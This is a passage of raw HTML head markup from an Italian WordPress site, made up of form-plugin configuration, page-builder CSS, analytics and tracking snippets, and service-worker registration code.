Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/danieleesposito.it\/wp-admin\/admin-ajax.php","ajaxNonce":"6404a9ca7c","requireBaseUrl":"https:\/\/danieleesposito.it\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Immetti un indirizzo email valido.","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Questi campi devono corrispondere.","fieldNumberNumMinError":"Errore numero min","fieldNumberNumMaxError":"Errore numero max","fieldNumberIncrementBy":"Incrementa di ","fieldTextareaRTEInsertLink":"Inserisci link","fieldTextareaRTEInsertMedia":"Inserisci media","fieldTextareaRTESelectAFile":"Seleziona un file","formErrorsCorrectErrors":"Correggi gli errori prima di inviare il form.","formHoneypot":"Se sei un essere umano e vedi questo campo, lascialo vuoto.","validateRequiredField":"Campo obbligatorio.","honeypotHoneypotError":"Errore Honeypot","fileUploadOldCodeFileUploadInProgress":"Caricamento file in corso.","fileUploadOldCodeFileUpload":"CARICAMENTO FILE","currencySymbol":"\u20ac","fieldsMarkedRequired":"I campi contrassegnati con <span class=\"ninja-forms-req-symbol\">*<\/span> sono obbligatori.","thousands_sep":".","decimal_point":",","siteLocale":"it_IT","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"di","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/danieleesposito.it\/wp-admin\/admin-ajax.php","ajaxNonce":"6404a9ca7c","requireBaseUrl":"https:\/\/danieleesposito.it\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Immetti un indirizzo email valido.","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Questi campi devono corrispondere.","fieldNumberNumMinError":"Errore numero min","fieldNumberNumMaxError":"Errore numero max","fieldNumberIncrementBy":"Incrementa di ","fieldTextareaRTEInsertLink":"Inserisci link","fieldTextareaRTEInsertMedia":"Inserisci media","fieldTextareaRTESelectAFile":"Seleziona un file","formErrorsCorrectErrors":"Correggi gli errori prima di inviare il form.","formHoneypot":"Se sei un essere umano e vedi questo campo, lascialo vuoto.","validateRequiredField":"Campo obbligatorio.","honeypotHoneypotError":"Errore Honeypot","fileUploadOldCodeFileUploadInProgress":"Caricamento file in corso.","fileUploadOldCodeFileUpload":"CARICAMENTO FILE","currencySymbol":"\u20ac","fieldsMarkedRequired":"I campi contrassegnati con <span class=\"ninja-forms-req-symbol\">*<\/span> sono obbligatori.","thousands_sep":".","decimal_point":",","siteLocale":"it_IT","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"di","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/danieleesposito.it\/wp-admin\/admin-ajax.php","ajaxNonce":"6404a9ca7c","requireBaseUrl":"https:\/\/danieleesposito.it\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];</script> <!--[if lt IE 9]> <script type="text/javascript" src="https://danieleesposito.it/wp-content/themes/h-code/assets/js/html5shiv.js?ver=3.7.3" id="hcode-html5-js"></script> <![endif]--> <script type="56edb6a0272cecf6c98b5ff2-text/javascript"></script><link rel="https://api.w.org/" href="https://danieleesposito.it/wp-json/" /><link rel="alternate" type="application/json" href="https://danieleesposito.it/wp-json/wp/v2/tags/79" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://danieleesposito.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.7" /><meta name="generator" content="WooCommerce 7.7.2" /><style type="text/css">.aiovg-player {
				display: block;
				position: relative;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}</style><style type="text/css">.accordion-style3 .panel-title {
    background-color: #000000;
    color: #fff;
    font-weight: bold;
    font-size: 22px;
    text-align: center;
    border-radius: 10px;
}
.accordion-style3 .panel-heading i {
    font-size: 20px;
    margin: 0;
    color: #fff;
    position: relative;
    top: 3px;
}</style>
<style type="text/css">/* 1906px and below screen sizes */
@media (max-width:1906px){

	/* Link */
	.elementor-element-5c594480 .elementor-widget-button a{
		
	}
	
}

/* 765px and below screen sizes */
@media (max-width:765px){

	/* Thumbnail Image */
	.elementor-element-5c594480 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-image .elementor-widget-container .elementor-image .attachment-large{
		width:296px !important;
	}
	
}

/* 320px and below screen sizes */
@media (max-width:320px){

	/* Link */
	.elementor-element-5c594480 .elementor-widget-button a{
		width:200px;
	}
	
}</style>
<style type="text/css">.video-youtube {
position: relative;
padding-bottom: 56.25%;
padding-top: 35px;
height: 0;
overflow: hidden;
}

.video-youtube iframe {
position: absolute;
top:0;
left: 0;
width: 100%;
height: 100%;
}</style>
<style type="text/css">/* 1600px and below screen sizes */
@media (max-width:1600px){

	.elementor-element-1b2e143 .elementor-widget-wrap{
		top:-37px;
	}
	
}

/* 1198px and below screen sizes */
@media (max-width:1198px){

	.elementor-element-1b2e143 .elementor-widget-wrap{
		top:-95px;
	}
	
}

/* 1064px and below screen sizes */
@media (max-width:1064px){

	.elementor-element-1b2e143 .elementor-image img{
		position:relative;
		top:81px;
	}
	
}

/* 772px and below screen sizes */
@media (max-width:772px){

	/* Paragraph */
	.elementor-element-727da8b .elementor-widget-heading p{
		
	}
	
}

/* 765px and below screen sizes */
@media (max-width:765px){

	.elementor-inner .elementor-section-wrap .elementor-element-1b2e143 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-image .elementor-widget-container .elementor-image img{
		width:394px !important;
	}
	
	.elementor-element-1b2e143 .elementor-image img{
		top:58px;
		left:154px;
		padding-bottom:0px;
	}
	
	.elementor-element-1b2e143 .elementor-widget-image .elementor-image{
		min-height:356px;
		position:relative;
		top:4px;
		left:-28px;
	}
	
}

/* 651px and below screen sizes */
@media (max-width:651px){

	.elementor-element-1b2e143 .elementor-widget-image .elementor-image{
		top:9px;
		left:-59px;
	}
	
}

/* 613px and below screen sizes */
@media (max-width:613px){

	.elementor-element-1b2e143 .elementor-widget-image .elementor-image{
		left:-75px;
	}
	
}

/* 533px and below screen sizes */
@media (max-width:533px){

	.elementor-element-1b2e143 .elementor-widget-image .elementor-image{
		left:-112px;
	}
	
}

/* 503px and below screen sizes */
@media (max-width:503px){

	.elementor-element-1b2e143 .elementor-widget-image .elementor-image{
		left:-134px;
	}
	
}

/* 474px and below screen sizes */
@media (max-width:474px){

	.elementor-element-1b2e143 .elementor-widget-image .elementor-image{
		left:-150px;
	}
	
}

/* 365px and below screen sizes */
@media (max-width:365px){

	.elementor .elementor-inner .elementor-section-wrap .elementor-element-1b2e143 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-image .elementor-widget-container .elementor-image{
		left:-157px !important;
	}
	
}

/* 359px and below screen sizes */
@media (max-width:359px){

	.elementor-element-1b2e143 .elementor-widget-image .elementor-image{
		top:33px;
		left:-153px;
	}
	
}

/* 330px and below screen sizes */
@media (max-width:330px){

	.elementor-element-1b2e143 .elementor-widget-image .elementor-image{
		top:49px;
		left:-157px;
	}
	
	/* Paragraph */
	.elementor-element-a33b4dc .elementor-widget-heading p{
		width:100%;
	}
	
	/* Paragraph */
	.elementor-section-wrap .elementor-element-a33b4dc .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-heading .elementor-widget-container p{
		font-size:41px !important;
	}
	
}

/* 320px and below screen sizes */
@media (max-width:320px){

	.elementor-element-1b2e143 .elementor-widget-image .elementor-image{
		left:-153px;
		top:100px;
	}
	
	/* Paragraph */
	.elementor .elementor-inner .elementor-section-wrap .elementor-element-a33b4dc .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-heading .elementor-widget-container p{
		font-size:32px !important;
	}
	
	/* Paragraph */
	.elementor-element-a33b4dc .elementor-text-editor p{
		font-size:19px;
	}
	
	/* Section */
	.elementor .elementor-element-a33b4dc{
		position:relative;
		padding-right:17px !important;
		left:2px;
	}
	
	/* Elementor container */
	.elementor .elementor-element-81f1d19 .elementor-container{
		left:-200px;
	}
	
	/* Link */
	.elementor-inner .elementor-section-wrap .elementor-element-2739506c .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-button .elementor-widget-container .elementor-button-wrapper a{
		width:90% !important;
	}
	
	/* Link */
	.elementor-element-2739506c .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-button .elementor-widget-container .elementor-button-wrapper a{
		font-size:20px !important;
	}
	
	/* Paragraph */
	.elementor-element-727da8b .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-heading .elementor-widget-container p{
		font-size:21px !important;
	}

/* Thumbnail Image */
#sede .elementor-image img{
	position:relative;
	animation-fill-mode:both;
	
}

/* Thumbnail Image (onscreen) */
#sede .elementor-image img.yp_onscreen{
	animation-duration:1s;
	animation-delay:0s;
	animation-name:ThumbnailImage_Animate_60;
}
}</style>
<style type="text/css">/* 1782px and below screen sizes */
@media (max-width:1782px){

	/* Paragraph */
	.elementor-element-382395a9 .elementor-text-editor p{
		
	}
	
}

/* 1439px and below screen sizes */
@media (max-width:1439px){

	#online .elementor-container{
		min-height:600px;
		height:600px;
	}
	
}

/* 1400px and below screen sizes */
@media (max-width:1400px){

	#online .elementor-container{
		min-height:590px;
		height:590px;
	}
	
}

/* 1383px and below screen sizes */
@media (max-width:1383px){

	.elementor .elementor-element-1deed7 .elementor-container{
		height:549px !important;
	}
	
	.elementor-inner .elementor-section-wrap .elementor-element-1deed7 .elementor-container{
		min-height:549px !important;
	}
	
}

/* 1270px and below screen sizes */
@media (max-width:1270px){

	.elementor .elementor-inner .elementor-section-wrap .elementor-element-1deed7 .elementor-container{
		min-height:499px !important;
		height:499px !important;
	}
	
}

/* 1204px and below screen sizes */
@media (max-width:1204px){

	.elementor-inner .elementor-section-wrap .elementor-element-1deed7 .elementor-container{
		height:454px !important;
	}
	
	.elementor .elementor-inner .elementor-section-wrap .elementor-element-1deed7 .elementor-container{
		min-height:454px !important;
	}
	
}

/* 1198px and below screen sizes */
@media (max-width:1198px){

	#online .elementor-container{
		min-height:447px !important;
		height:447px !important;
	}
	
}

/* 1064px and below screen sizes */
@media (max-width:1064px){

	.elementor .elementor-inner .elementor-section-wrap .elementor-element-1deed7 .elementor-container{
		min-height:422px !important;
		height:422px !important;
	}
	
	.elementor .elementor-element-1deed7 .elementor-container{
		padding-left:35px;
	}
	
}

/* 1025px and below screen sizes */
@media (max-width:1025px){

	.elementor .elementor-inner .elementor-section-wrap #online .elementor-container{
		min-height:435px !important;
		height:435px !important;
	}
	
}

/* 765px and below screen sizes */
@media (max-width:765px){

	.elementor .elementor-inner .elementor-section-wrap .elementor-element-1deed7 .elementor-container{
		padding-left:0px !important;
	}
	
}

/* 320px and below screen sizes */
@media (max-width:320px){

	.elementor .elementor-element-1deed7 .elementor-container{
		padding-left:0px;
	}
	
	/* Link */
	.elementor-element-7d540b94 .elementor-widget-button a{
		position:relative;
		left:-37px;
	}
	
	/* Link */
	.elementor-element-371bf531 .elementor-widget-button a{
		position:relative;
		left:-14px;
	}
	
	/* Paragraph */
	.elementor-section-wrap .elementor-element-382395a9 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-heading .elementor-widget-container p{
		font-size:31px !important;
	}
	
	/* Paragraph */
	.elementor-element-382395a9 .elementor-text-editor p{
		font-size:17px;
	}
	/* Thumbnail Image (onscreen) */
.elementor-element-b51e308 .elementor-image-box-img img.yp_onscreen{
	animation-name:flipInX;
	animation-duration:1s;
	animation-delay:0s;
	backface-visibility:visible;
}

/* Thumbnail Image */
.elementor-element-b51e308 .elementor-image-box-img img{
	animation-fill-mode:both;
}

/* Division (onscreen) */
.elementor-element-7d540b94 .elementor-widget-video.yp_onscreen{
	animation-duration:1s;
	animation-delay:0s;
	animation-name:wobble-horizontal;
}

/* Division */
.elementor-element-7d540b94 .elementor-widget-video{
	animation-fill-mode:both;
}

/* 1600px and below screen sizes */
@media (max-width:1600px){

	/* Span Tag */
	.elementor-element-49482c66 .elementor-divider span{
		
	}
	
}
}</style>
<style type="text/css">._2F38v___branding-Container__cls1 {
    position: absolute;
    top: -5px;
    right: -5px;
    z-index: 1;
    width: 0px;
    height: 0px;
    overflow: hidden;
    text-decoration: none;
    transition: all 0.1s ease-in;
    pointer-events: none;
    will-change: transform;
}</style>
<style type="text/css">@media (max-width: 320px)
.elementor-28728 .elementor-element.elementor-element-44e0728 > .elementor-widget-container {
    padding: 15px 38px 0px 0px;
}</style>
<style type="text/css">/* 320px and below screen sizes */
@media (max-width:320px){

	/* Division */
	.elementor-element-20d4fc00 .elementor-widget-button{
		top:-9px;
		left:-22px;
	}
}
}</style><link rel='stylesheet' id='41811-css' href='//danieleesposito.it/wp-content/uploads/custom-css-js/41811.css?v=7104' type="text/css" media='all' /><meta name="generator" content="Site Kit by Google 1.115.0" /> <script class=" my_agile_privacy_activate autoscan_mode map_inline_script_blocked map_blocked_content" type="text/plain" data-cookie-api-key="facebook_remarketing" data-friendly_name="Facebook Remarketing">!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '166440314046866');
fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=166440314046866&ev=PageView&noscript=1"
/></noscript> <script type="56edb6a0272cecf6c98b5ff2-text/javascript">var PwpJsVars = {"AjaxURL":"https:\/\/danieleesposito.it\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/danieleesposito.it\/","installprompt":{"mode":"normal","pageloads":"2","onclick":""},"message_pushremove_failed":"Device could not be removed.","message_pushadd_failed":"Device could not be registered."};</script> <script type="56edb6a0272cecf6c98b5ff2-text/javascript" id="serviceworker-unregister">if ('serviceWorker' in navigator) {
				navigator.serviceWorker.getRegistrations().then(function (registrations) {
					registrations.forEach(function (registration) {
						if (registration.active.scriptURL === window.location.origin + '/pwp-serviceworker.js') {
							registration.unregister();
						}
					});
				});
			}</script> <script type="56edb6a0272cecf6c98b5ff2-text/javascript" id="serviceworker">if (navigator.serviceWorker) {
				window.addEventListener('load', function () {
					navigator.serviceWorker.register(
						"https:\/\/danieleesposito.it\/?wp_service_worker=1", {"scope": "\/"}
					);
				});
			}</script> <link rel="manifest" href="https://danieleesposito.it/wp-json/app/v1/pwp-manifest"><meta name="theme-color" content="#000000"><meta name="generator" content="Basato su Visual Composer Website Builder - editor visuale che utilizza una facile e veloce modalità di trascinamento per WordPress."/><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Redux 4.4.9" /> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.19.3; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>  <script type="56edb6a0272cecf6c98b5ff2-text/javascript" class=" map_not_to_block">( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-P3QLGJK' );</script>  <script type="56edb6a0272cecf6c98b5ff2-text/javascript">pc_ms_countSelected = "# of % selected";pc_ms_allSelected = "All selected";pc_html5_validation = true;pc_ms_search_placeh = "Search options";pc_ms_search_nores = "No matches found";</script><link rel="icon" href="https://danieleesposito.it/wp-content/uploads/2019/06/cropped-60433629_1304429099722596_2866950975715803136_o-1-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://danieleesposito.it/wp-content/uploads/2019/06/cropped-60433629_1304429099722596_2866950975715803136_o-1-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://danieleesposito.it/wp-content/uploads/2019/06/cropped-60433629_1304429099722596_2866950975715803136_o-1-180x180.jpg" /><meta name="msapplication-TileImage" content="https://danieleesposito.it/wp-content/uploads/2019/06/cropped-60433629_1304429099722596_2866950975715803136_o-1-270x270.jpg" /><style type="text/css" id="wp-custom-css">/** Start Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/

.envato-kit-102-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}

/** End Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/



/** Start Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/

.envato-block__preview{
	overflow: visible;
}

/* Border Radius */
.envato-kit-139-accordion .elementor-widget-container{
	border-radius: 10px !important;
}
.envato-kit-139-map iframe,
.envato-kit-139-slider .slick-slide,
.envato-kit-139-flipbox .elementor-flip-box div{
		border-radius: 10px !important;

}


/** End Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/

	
}</style><style id="hcode_theme_setting-dynamic-css" title="dynamic-css" class="redux-options-output">body, input, textarea, select, .navbar-nav li.fas a, .navbar-nav li.fa-solid a, .navbar-nav li.far a, .navbar-nav li.fa-regular a, .navbar-nav li.fab a, .navbar-nav li.fa-brands a, .navbar-nav li.fas span,.navbar-nav li.fa-solid span, .navbar-nav li.far span, .navbar-nav li.fa-regular span, .navbar-nav li.fab span, .navbar-nav li.fa-brands span, .navbar-nav li.fas .dropdown-header, .navbar-nav li.fa-solid .dropdown-header, .navbar-nav li.far .dropdown-header, .navbar-nav li.fa-regular .dropdown-header, .navbar-nav li.fab .dropdown-header, .navbar-nav li.fa-brands .dropdown-header, footer ul li.menu-item.fas a, footer ul li.menu-item.far a, footer ul li.menu-item.fa-regular a, footer ul li.menu-item.fab a, footer ul li.menu-item.fa-brands a, .sidebar ul li.menu-item.fas a, .sidebar ul li.menu-item.fa-solid a, .sidebar ul li.menu-item.far a, .sidebar ul li.menu-item.fa-regular a, .sidebar ul li.menu-item.fab a, .sidebar ul li.menu-item.fa-brands a{font-family:"Open Sans";}.alt-font, .cd-headline span{font-family:Oswald;}body{line-height:27px;font-size:18px;}.navbar .navbar-nav > li > a, .search-cart-header .subtitle{font-size:23px;}.top-cart .fa-shopping-cart, .search-cart-header i{font-size:23px;}.dropdown-header, .dropdown-menu, .simple-dropdown > ul.dropdown-menu > li 